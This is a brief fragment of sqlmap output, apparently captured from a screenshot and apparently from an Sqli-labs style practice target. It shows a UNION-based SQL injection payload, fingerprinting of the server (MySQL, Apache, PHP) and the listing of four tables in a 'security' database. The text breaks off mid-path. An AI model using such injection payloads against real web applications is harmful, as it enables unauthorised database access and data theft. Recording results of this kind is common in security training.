 Title: Generic UNION query (NULL) - 3 columns
Payload: id=-6474' UNION ALL SELECT NULL,CONCAT(0x717a627871,0x43
1546f616e5151666e4c684f6376,0x717a717171),NULL-- -
---
[11:48:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[11:48:38] [INFO] fetching tables for database: 'security'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[11:48:38] [INFO] fetched data logged to text files under 'C:\Users\3